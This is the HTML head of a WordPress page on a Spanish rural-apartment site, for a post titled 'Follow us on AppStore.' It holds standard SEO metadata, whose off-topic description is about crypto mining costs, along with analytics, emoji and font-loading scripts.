

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apartamentosohana.es/follow-us-on-appstore/
body_size: 16860
content:
<!doctype html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://apartamentosohana.es/xmlrpc.php">
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><title>Follow us on AppStore. - Apartamentos Ohana</title>

		<!-- All in One SEO 4.3.2 - aioseo.com -->
		<meta name="description" content="Gas is comparable to dividends that you&#039;re getting from current stocks that you hold. Also, you must take electricity expenses, hardware price and the simple fact it loses value through time. If the expense of electricity is too high, that may be the solution, but also from the other reasons it&#039;s completely legitimate approach to" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://apartamentosohana.es/follow-us-on-appstore/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.2 " />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Apartamentos Ohana - Apartamentos rurales para disfrutar en grupo o en pareja" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Follow us on AppStore. - Apartamentos Ohana" />
		<meta property="og:description" content="Gas is comparable to dividends that you&#039;re getting from current stocks that you hold. Also, you must take electricity expenses, hardware price and the simple fact it loses value through time. If the expense of electricity is too high, that may be the solution, but also from the other reasons it&#039;s completely legitimate approach to" />
		<meta property="og:url" content="https://apartamentosohana.es/follow-us-on-appstore/" />
		<meta property="article:published_time" content="2019-01-31T17:00:35+00:00" />
		<meta property="article:modified_time" content="2019-04-12T04:23:38+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Follow us on AppStore. - Apartamentos Ohana" />
		<meta name="twitter:description" content="Gas is comparable to dividends that you&#039;re getting from current stocks that you hold. Also, you must take electricity expenses, hardware price and the simple fact it loses value through time. If the expense of electricity is too high, that may be the solution, but also from the other reasons it&#039;s completely legitimate approach to" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/apartamentosohana.es\/follow-us-on-appstore\/#blogposting","name":"Follow us on AppStore. - Apartamentos Ohana","headline":"Follow us on AppStore.","author":{"@id":"https:\/\/apartamentosohana.es\/author\/diego\/#author"},"publisher":{"@id":"https:\/\/apartamentosohana.es\/#organization"},"datePublished":"2019-01-31T17:00:35+00:00","dateModified":"2019-04-12T04:23:38+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/apartamentosohana.es\/follow-us-on-appstore\/#webpage"},"isPartOf":{"@id":"https:\/\/apartamentosohana.es\/follow-us-on-appstore\/#webpage"},"articleSection":"uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/apartamentosohana.es\/follow-us-on-appstore\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/apartamentosohana.es\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/apartamentosohana.es\/","name":"Inicio","description":"Apartamentos rurales para disfrutar en grupo o en pareja","url":"https:\/\/apartamentosohana.es\/"},"nextItem":"https:\/\/apartamentosohana.es\/follow-us-on-appstore\/#listItem"},{"@type":"ListItem","@id":"https:\/\/apartamentosohana.es\/follow-us-on-appstore\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/apartamentosohana.es\/follow-us-on-appstore\/","name":"Follow us on AppStore.","description":"Gas is comparable to dividends that you're getting from current stocks that you hold. Also, you must take electricity expenses, hardware price and the simple fact it loses value through time. If the expense of electricity is too high, that may be the solution, but also from the other reasons it's completely legitimate approach to","url":"https:\/\/apartamentosohana.es\/follow-us-on-appstore\/"},"previousItem":"https:\/\/apartamentosohana.es\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/apartamentosohana.es\/#organization","name":"Apartamentos Ohana","url":"https:\/\/apartamentosohana.es\/"},{"@type":"Person","@id":"https:\/\/apartamentosohana.es\/author\/diego\/#author","url":"https:\/\/apartamentosohana.es\/author\/diego\/","name":"Diego","image":{"@type":"ImageObject","@id":"https:\/\/apartamentosohana.es\/follow-us-on-appstore\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/522942a25c9c936e765548686f5b17c4?s=96&d=mm&r=g","width":96,"height":96,"caption":"Diego"}},{"@type":"WebPage","@id":"https:\/\/apartamentosohana.es\/follow-us-on-appstore\/#webpage","url":"https:\/\/apartamentosohana.es\/follow-us-on-appstore\/","name":"Follow us on AppStore. - Apartamentos Ohana","description":"Gas is comparable to dividends that you're getting from current stocks that you hold. Also, you must take electricity expenses, hardware price and the simple fact it loses value through time. If the expense of electricity is too high, that may be the solution, but also from the other reasons it's completely legitimate approach to","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/apartamentosohana.es\/#website"},"breadcrumb":{"@id":"https:\/\/apartamentosohana.es\/follow-us-on-appstore\/#breadcrumblist"},"author":{"@id":"https:\/\/apartamentosohana.es\/author\/diego\/#author"},"creator":{"@id":"https:\/\/apartamentosohana.es\/author\/diego\/#author"},"datePublished":"2019-01-31T17:00:35+00:00","dateModified":"2019-04-12T04:23:38+00:00"},{"@type":"WebSite","@id":"https:\/\/apartamentosohana.es\/#website","url":"https:\/\/apartamentosohana.es\/","name":"Apartamentos Ohana","description":"Apartamentos rurales para disfrutar en grupo o en pareja","inLanguage":"es-ES","publisher":{"@id":"https:\/\/apartamentosohana.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Apartamentos Ohana &raquo; Feed" href="https://apartamentosohana.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartamentos Ohana &raquo; Feed de los comentarios" href="https://apartamentosohana.es/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-46DKR5ZNHN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-46DKR5ZNHN',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-46DKR5ZNHN', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apartamentosohana.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://apartamentosohana.es/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://apartamentosohana.es/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #1aa97f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='thb-app-css' href='https://apartamentosohana.es/wp-content/themes/notio-wp/assets/css/app.css?ver=5.0.3' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
/* Typography */
h1,h2,h3,h4,h5,h6,
blockquote p,
.thb-portfolio-filter .filters,
.thb-portfolio .type-portfolio.hover-style5 .thb-categories {
	font-family: proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';
}
body {
	font-family: franklin-gothic-urw, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';
}
h1,
.h1 {
	}
h2 {
	}
h3 {
	}
h4 {
	}
h5 {
	}
h6 {
	}
#full-menu .sf-menu > li > a {
	}
#full-menu .sub-menu li a {
	}
.subfooter .thb-subfooter-menu li a {
	}
input[type="submit"],
.button,
.btn {
	}
.mobile-menu a {
	font-family: proxima-nova, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';
}


.products .product h3 {
	}
.product-page .product-information h1.product_title {
	}
.thb-product-detail .product-information .woocommerce-product-details__short-description,
.thb-product-detail .product-information .woocommerce-product-details__short-description p {
	}

/* Header */
.header .logolink .logoimg {
	max-height: 90px;
}

.header {
	height: px;
}
.header-margin, #searchpopup, #mobile-menu, #side-cart, #wrapper [role="main"], .pace, .share_container {
  margin-top: px;
}

/* Colors */








/* Backgrounds */



/* Page Settings */

/* Portfolio Settings */
			.thb-portfolio .post-773.type-portfolio.portfolio-style1:not(.hover-style6) .portfolio-link,
			.thb-portfolio .post-773.type-portfolio.portfolio-text-style-2:hover,
			#qp-portfolio-773:hover .qp-content,
			.thb-portfolio .post-773.type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder.second {
				background: #dd3333;
			}
			/* Hover Style 10 */
			.thb-portfolio .post-773.type-portfolio.hover-style10 .portfolio-link:after {
				background-image: -moz-linear-gradient(#dd3333,rgba(0,0,0,0) 30%,rgba(0,0,0,0));
				background-image: -webkit-linear-gradient(#dd3333,rgba(0,0,0,0) 30%,rgba(0,0,0,0));
				background-image: linear-gradient(#dd3333,rgba(0,0,0,0) 30%,rgba(0,0,0,0));
			}
			/* Hover Style 7 */
			.thb-portfolio .post-773.type-portfolio.portfolio-style1.hover-style7 .portfolio-link {
				background: transparent;
			}
			.thb-portfolio .post-773.type-portfolio.portfolio-style1.hover-style7 .thb-placeholder:before {
				background: #dd3333;
			}
		
/* Footer */
/* Extra CSS */

</style>
<link rel='stylesheet' id='thb-style-css' href='https://apartamentosohana.es/wp-content/themes/notio-wp/style.css?ver=5.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://apartamentosohana.es/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/apartamentosohana.es","hash_tracking":"false","ua":"","v4_id":"G-46DKR5ZNHN"};/* ]]> */
</script>
<script type='text/javascript' src='https://apartamentosohana.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://apartamentosohana.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://use.typekit.net/ebm6byl.js' id='thb-typekit-js'></script>
<script type='text/javascript' id='thb-typekit-js-after'>
try{Typekit.load({ async: true });}catch(e){}
</script>
<link rel="https://api.w.org/" href="https://apartamentosohana.es/wp-json/" /><link rel="alternate" type="application/json" href="https://apartamentosohana.es/wp-json/wp/v2/posts/1167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apartamentosohana.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://apartamentosohana.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://apartamentosohana.es/?p=1167' />
